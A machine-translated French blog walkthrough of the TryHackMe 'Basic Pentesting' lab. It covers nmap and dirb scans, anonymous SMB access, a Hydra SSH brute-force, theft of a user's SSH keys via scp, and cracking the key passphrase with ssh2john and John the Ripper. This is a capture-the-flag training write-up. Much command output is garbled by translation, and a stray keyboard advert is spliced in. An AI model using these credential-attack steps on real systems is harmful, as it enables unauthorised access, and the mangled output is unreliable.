Cette fois, nous étudierons les bases des tests de pénétration en utilisant le pentex de base de Tryhackme.

"Tryhackme-Basic Pentesting: https://tryhackme.com/room/basicpenteStingjt "

- La sensation de frappe nette unique au système capacitif sans contact !

- Premier appareil compatible sans fil de REALFORCE ! Connexion filaire également disponible !

- Contrairement au HHKB, la disposition du clavier japonais n'a aucune particularité et est facile à utiliser pour tout le monde !

- Equipé d'une molette, le défilement horizontal est très facile !

- Il dispose également d'excellentes performances de réduction du bruit, ce qui le rend silencieux et confortable !

- Le défilement peut être commuté entre le mode haute vitesse et le mode cliquet !



Préparation

Tout d'abord, démarrez la machine cible!

Déployez la machine et connectez-vous à notre réseau

Sélectionnez "Démarrer la machine" ci-dessous pour démarrer la machine cible.

Si l'adresse IP est affichée, vous avez terminé!

Remplissez la première question de Tryhackme!

reconnaissance

Tout d'abord, nous reconnaissons et collecterons des informations sur la machine cible.

Trouvez les services exposés par la machine

Utilisez NMAP pour trouver des services publiés par votre machine.

nmap -sv -a [IP cible]NMAP -SV -A 10.10.98.167 130 ⨯ Démarrage NMAP 7.92 (https://nmap.org) au 2023-03-17 23:40 JST NMAP Scan Rapport pour 10.10.98.167 L'hôte est en place (0,25S Latence). Non illustré: 994 PORTS TCP CLOST (Conn-refusés) Le service d'état du port version 22 / TCP Open SSH OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; Protocol 2.0) | SSH-HOSTKEY: | 2048 DB: 45: CB: BE: 4A: 8B: 71: F8: E9: 31: 42: AE: FF: F8: 45: E4 (RSA) | 256 09:b9:b9:1c:e0:bf:0e:1c:6f:7f:fe:8e:5f:20:1b:ce (ECDSA) |_ 256 a5:68:2b:22:5f:98:4a:62:21:3d:a2:e2:c5:a9:f7:c2 (ED25519) 80/tcp open http apache httpd 2.4.18 ((ubuntu)) | _http-server-header: apache / 2.4.18 (ubuntu) | _http-title: le site n'a pas de titre (texte / html). 139 / TCP Open NetBiOS-SSN Samba SMBD 3.x - 4.x (Workgroup: Workgroup) 445 / TCP Open NetBiOS-SSN Samba SMBD 4.3.11-UBUNTU (Workgroup: Workgroup) 8009 / TCP Open AJP13 Apache JServ (protocol v1.3) | AJP-Methods: | _ Méthodes prises en charge: Get Head Post Options 8080 / TCP Open Http Apache Tomcat 9.0.7 | _http-Favicon: Apache Tomcat | _http-title: Apache Tomcat / 9.0.7 Infos de service: Hôte: Basic2; OS: Linux; CPE: CPE: / O: Linux: Linux_Kernel Host Script Results: | SMB-OS-Discovery: | OS: Windows 6.1 (Samba 4.3.11-Ubuntu) | Nom de l'ordinateur: Basic2 | Nom de l'ordinateur Netbios: Basic2 \ x00 | Nom de domaine: \ x00 | FQDN: Basic2 | _ Temps du système: 2023-03-17T10: 40: 57-04: 00 | _Clock-Skew: Moyenne: 1H19M59S, Départ: 2h18m34s, médian: 0S | Mode de sécurité SMB2: | 3.1.1: | _ Signature de message Activé mais pas requis | _NBSTAT: NATBIOS NOM: BASIC2, NetBiOS User:<unknown> , Netbios Mac:<unknown> (inconnu) | Mode SMB-Sécurité: | Account_Used: invité | Authentication_level: User | Challenge_Response: Prise en charge | _ Message_signing: Désactivé (dangereux, mais par défaut) | SMB2-Time: | Date: 2023-03-17T14: 40: 57 | _ Start_Date: N / A Détection de service effectuée. Veuillez signaler tout résultat incorrect sur https://nmap.org/submit/. NMAP FAIT: 1 adresse IP (1 hôte) scanné en 59,84 secondesPour le dire simplement, cela ressemble à ceci:

| port | service |

|---|---|

| 22 | ssh |

| 80 | http |

| 139 | netbios-ssn |

| 445 | netbios-ssn |

| 8009 | AJP13 |

| 8080 | http |

Assurez-vous également de répondre aux questions.





Quel est le nom du répertoire caché sur le serveur Web (entrez le nom sans /)?

Essayez de rechercher un répertoire caché sur votre serveur Web.

Utilise "Dirb", un scanner de contenu Web.

dirb http://10.10.98.167 --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---- -> Test: http://10.10.98.167/analytics ==> répertoire: http://10.10.98.167/development/ + http://10.10.98.167/index.html (Code: 200 | Taille: 158) (!) -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------

Les résultats ont montré que "http://10.10.98.167/development/" existe.

J'essaierai d'y accéder.

2018-04-23: J'ai joué avec ces trucs de jambe de force, et c'est plutôt cool! Je pense qu'il pourrait également être soigné d'héberger cela sur ce serveur. Je n'ai pas encore créé de vraies applications Web, mais j'ai essayé cet exemple, vous pouvez montrer comment cela fonctionne (et c'est la version reste de l'exemple!). Oh, et en ce moment j'utilise la version 2.5.12, parce que d'autres versions me causaient des problèmes. -K 2018-04-22: SMB a été configuré. -K 2018-04-21: J'ai mis en place Apache. Mettra notre contenu plus tard. -J ===== 2018-04-23: Je me joue avec celui de Struts, et ça a l'air plutôt bien! Vous pouvez également héberger ce serveur si c'est mieux. Je n'ai pas encore apporté de vraies applications Web, mais j'ai essayé cet exemple. Vous pouvez montrer comment cela fonctionne (et c'est la version reste de l'exemple!). Oh, et maintenant j'utilise la version 2.5.12 parce que j'avais des problèmes avec d'autres versions. -K 2018-04-22: SMB a été réglé. -K 2018-04-21: Apache a été configurée. Nous inclurons notre contenu plus tard. -JPour J: J'ai vérifié le contenu de / etc / Shadow pour m'assurer que nous n'avons pas de références faibles, et j'ai pu casser votre hachage très facilement. Vous connaissez notre politique de mot de passe, alors suivez-le? Modifiez ce mot de passe dès que possible. -K ===== Pour J: J'ai vérifié le contenu de / etc / Shadow pour m'assurer que nous n'avons pas de références faibles, et j'ai pu casser votre hachage très facilement. Vous connaissez peut-être notre stratégie de mot de passe, alors suivez ce qui précède: est-ce ainsi? Veuillez modifier ce mot de passe dès que possible. -KC'est ce qu'on appelle une note de développement. Il semble que les utilisateurs commencent par "J" et "K."

M. K semble avoir un ensemble SMB. La numérisation NMAP ci-dessus comportait également SMB, donc la prochaine fois, nous affronterons SMB.

Pour l'instant, j'ai découvert que le répertoire caché est le "développement", donc je vais y répondre.

Quel est le nom d'utilisateur?

Utilisez SMBClient pour vérifier le dossier partagé.

SMBClient -L 10.10.98.167 Entrez WorkGroup \ HackLab's Motword: ShareName Type Comment comment ----- ---- Disque anonyme IPC $ IPC IPC Service (Samba Server 4.3.11-Ubuntu) Rebranche avec SMB1 pour la liste des groupes de travail. Server Comment ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------

J'ai découvert qu'il y a un partage caché d'Anonyme et d'IPC $.

Le partage d'IPC $ permet une communication interprète et des connexions des utilisateurs anonymes qui ne nécessitent pas de nom d'utilisateur ou de mot de passe.

Utilisez-le pour accéder à Anonymous à l'aide de SMBClient.

smbClient \\\\\ \ 10.10.98.167 \\ Mot de passe anonyme pour [Workgroup \ root]: essayez "Aide" pour obtenir une liste de commandes possibles. smb: \> dir. D 0 Thu 19 avril 17:31:20 2018 .. D 0 Thu 19 avril 17:13:06 2018 Staff.txt n 173 jeu 19 avril 17:29:55 2018 14318640 Blocs de taille 1024. 11094536 Blocs disponibles disponibles

Il y avait un fichier appelé "Staff.txt".

Je vais vérifier le contenu.

SMB: \> Plus d'annonce de personnel.txt au personnel: Veuillez ne pas télécharger d'articles non liés au travail sur cette part. Je sais que tout est amusant, mais c'est ainsi que des erreurs se produisent. (Cela signifie toi aussi, Jan!) -KayIl s'avère que K est "Kay" et J est "Jan."

Dans les notes de développement plus tôt, il a été dit que le mot de passe de Jan était vulnérable, nous le ciblerons donc.

Quel est le mot de passe?

Pour janvier, essayez de craquer le mot de passe avec Hydra.

Mon nom d'utilisateur est "Jan" et ma liste de mots de passe est "rockyou.txt" à chaque fois. Vous constatez que SSH est ouvert sur votre premier contrôle de service.

Hydra -l Jan -p /usr/share/wordlists/rockyou.txt ssh: //10.10.98.167 Hydra v9.3 (c) 2022 par Van Hauser / THC & David Maciejak - Veuillez ne pas utiliser dans les organisations militaires ou secrètes, ou à des fins illégales). HYDRA (https://github.com/vanhauser-thc/thc-hydra) à partir de 2023-03-17 15:55:11 [Avertissement] De nombreuses configurations SSH limitent le nombre de tâches parallèles, il est recommandé de réduire les tâches: Utiliser -T 4 [Data] Locgin 16 tâches par 1 serveur, 16 tâches, 1434439 (L: 1 / P: 14344399), ~ 896525 Tries par tâche [Données] Attaquant SSH: //10.10.98.167: 22 / [Status] 156.00 Tries / Min, 156 Tries in 00: 01h, 14344245 To Do 1532: 31h, 14 actif [Status] 122.00 TRIES / MIN, 366 TRES IN 00: 03H 14344035 à faire en 1959: 35H, 14 actif [statut] 102.29 Tries / min, 716 Tries in 00: 07H, 14343685 à faire en 2337: 12h, 14 actifs [22] [SSH] Hôte: 10.10.98.167 Connexion: Warning: Warning: Warning Working 1 of 1 Target a terminé avec succès terminé, 1 Vallid Motway Les threads n'ont pas terminé avant la fin. [Erreur] 2 cibles n'ont pas résolu ou n'ont pas pu être connectées [Erreur] 0 La cible n'a pas terminé HYDRA (https://github.com/vanhauser-thc/thc-hydra) terminée au 2023-03-17 16:03:18J'ai appris que le mot de passe de Jan est "Armando".

Ensuite, permettez-moi de répondre à cette question.



Quel service utilisez-vous pour accéder au serveur (réponse en abréviation dans tous les plafonds)?

Maintenant, essayons de vous connecter à la machine cible à l'aide de SSH.

ssh jan@10.10.98.167 L'authenticité de l'hôte '10 .10.98.167 (10.10.98.167) 'ne peut pas être établie. ED25519 l'empreinte digitale clé est SHA256: xkjdklkocbzjcch0tpriw1pelpuzduftgza4xmda + o4. Cette clé n'est connue par d'autres noms, êtes-vous sûr de continuer à vous connecter (oui / non / [empreinte digitale])? Oui AVERTISSEMENT: Ajouté en permanence '10 .10.98.167 '(ED25519) à la liste des hôtes connus. Jan@10.10.98.167's Mot de passe: Bienvenue à Ubuntu 16.04.4 LTS (GNU / Linux 4.4.0-119-Generic X86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * support: https://ubuntu. 0 Les mises à jour sont des mises à jour de sécurité. Les programmes inclus avec le système Ubuntu sont des logiciels libres; Les termes de distribution exacts de chaque programme sont décrits dans les fichiers individuels dans / usr / share / doc / * / copyright. Ubuntu ne comporte absolument aucune garantie, dans la mesure permise par la loi applicable. Les programmes inclus avec le système Ubuntu sont des logiciels libres; Les termes de distribution exacts de chaque programme sont décrits dans les fichiers individuels dans / usr / share / doc / * / copyright. Ubuntu ne comporte absolument aucune garantie, dans la mesure permise par la loi applicable. Dernière connexion: lun 23 avril 15:55:45 2018 de 192.168.56.102 Jan @ Basic2: ~ $ J'ai pu me connecter avec succès à la machine cible.



Quel est le nom de l'autre utilisateur que vous avez trouvé (tous les minuscules)?

L'autre utilisateur est probablement "Kay", mais je vais vérifier / maison au cas où.

CD ../ Jan @ Basic2: / Home $ LS -LA Total 16 DRWXR-XR-X 4 ROOT ROOT 4096 19 avril 2018. DRWXR-XR-X 24 ROOT ROOT 4096 23 avril 2018 .. DRWXR-XR-X 2 ROOT ROOT 4096 23 avril 2018 Jan DRWXR-XR-X 5 KAY KAY 4096 23 avril 2018 KayVous pouvez voir qu'il y a Kay en plus de janvier. Comme prévu.

Quel est le mot de passe final que vous avez obtenu?

Cracks de Crack Kay.

Tout d'abord, allez au répertoire de la maison de Kay.

jan @ basic2: / home $ cd kay jan @ basic2: / home / kay $ ls -la total 48 drwxr-xr-x 5 kay kay 4096 23 avril 2018 .Drwxr-xr-x 4 racine root 4096 avril 2018 .. -rw---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- 2 kay kay 4096 Apr 17 2018 . -rw ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- 2018 .sudo_as_admin_successful -rw------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------Je voudrais voir "passer.bak", mais cela ne semble pas avoir l'autorité. décevant. . .

Cependant, il semble que ".Ssh" ait lu les autorisations.

Utilisez la commande SCP pour le télécharger sur Kali.

SCP -R Jan@10.10.98.167: /home/kay/.ssh ./ Jan@10.10.98.167's Mot de passe: autorisé_keys 100% 771 495.4KB / S 00:00 ID_RSA 100% 3326 2.1MB / S 00:00 ID_RSA.PUB 100% 771 536.2KB / S 00:00: À partir de maintenant, nous travaillerons avec Kali.

Jetons un coup d'œil à ce qu'il y a à l'intérieur .sh.

┌fique -rw---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- 1 root root 142 mars 17 16:06 connu_hosts.oldJe veux extraire un hachage décrypté de la clé privée SSH, donc je vais utiliser "ssh2john.py" de John the Ripper.

┌fique -rw------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ root 771 Mar 17 16:15 id_rsa.pub -rw ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------Essayez d'utiliser John the Ripper avec ce hash.txt pour casser votre mot de passe.

┌fiques (root㉿kali) - [~ / .ssh] └fique (KDF / CIPHER [0 = MD5 / AES 1 = MD5 / 3DES 2 = BCrypt / AES]) est 0 pour tous les hachages chargés Coût 2 (nombre d'itération) est 1 pour tous les hachages chargés exécuter 2 threads OpenMP Appuyez sur 'Q' ou Ctrl-C pour aborder, presque tout autre touche pour le statut BeeSwax (ID_RSA) (2023-03-17 16:19) 14.28g / s 1181kp / s 1181kc / s 1181kc / s behlat..bball40 Utilisez l'option "--show" pour afficher tous les mots de passe fissurés de manière fiable terminée. Maintenant, nous savons que la phrase secrète de Kay Private Key de Kay est "cire d'abeille".

Je vais essayer SSH avec Kay.

Modifiez les autorisations ID_RSA à l'aide de ChMOD.

┌fique -RW --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- -rw-r - r-- 1 racine racine 142 mars 17 16:06 connu_hosts.old ┌sé 4762 Mar 17 16:18 hash.txt -r-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- id_rsa -rw-r--r-- 1 root root 771 17 mars 16:15 id_rsa.pub -rw -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- 4.4.0-119-Generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Posturation: https://ubuntu.com/advantage 0 Les colis peuvent être mis à jour. 0 Les mises à jour sont des mises à jour de sécurité. Dernière connexion: lun 23 avril 16:04:07 2018 de 192.168.56.102 kay @ basic2: ~ $ J'ai pu me connecter avec succès.

Continuez comme celui-ci pour vérifier le pass.bak que vous avez mentionné plus tôt.

kay @ basic2: ~ $ ls pass.bak kay @ basic2: ~ $ cat pass.bak heresareallystrongpassword thatfollowsThepasswordpolicy $$

J'ai réussi à obtenir le drapeau avec succès.

résumé

Cette fois, nous avons essayé les bases des tests de pénétration en utilisant le pentex de base de Tryhackme.

En tant que débutant, c'était juste le bon niveau.

C'est la première fois que je découvre SSH2John.py, donc je pense que je vais essayer d'utiliser une pièce qui peut être utilisée dans une variété d'autres endroits.

Références et sites

InfoSecwriteups: https://infosecwriteups.com/tryhackme-basic-pesteting-walkthrough-7817c719fd04

hamayanhamayan: https://blog.hamayanhamayan.com/entry/2021/05/12/004620

![[Tryhackme] Attaques brutes et privilèges croissants en utilisant ssh2john.py dans hydra! Écriture de bassin de base](https://hack-lab-256.com/wp-content/uploads/2023/03/hack-lab-256-samnail-6.jpg)

![[Hackthebox] Que faire si "une erreur de type httpclient :: receivetimeouterror s'est produite, le message est exécuté expiré" apparaît dans Evil-winrm](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] J'ai énuméré la samba partagée, manipulé une version vulnérable de ProfTPD et augmenté les privilèges en manipulant les variables de chemin! Tryhackme Kenobi écrit](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)

![[CTF permanent pour les débutants] Setodanote CTF web writeUp! Recommandé pour avoir un sentiment de CTF!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)

![[Tryhackme] Nous avons effectué une analyse de paquets à l'aide de Wireshark pour étudier l'intrusion de SSH-Backdoor! SURPASS2 WRITEUP](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)

![[CVE-2018-16763] CMS CMS 1.4.1 - J'ai converti l'exécution du code distant (1) en Python 3 et je l'ai piraté! Tryhackme Ignite WRIPUP](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)

![[Tryhackme] J'ai utilisé SSH2John pour extraire le hachage de la clé privée et pira le mot de passe avec John the Ripper! SURPASS](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)

![[Tryhackme] J'ai essayé d'infiltrer une machine Windows avec une attaque RET2ESP (débordement de tampon)! Brainstorming writing](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)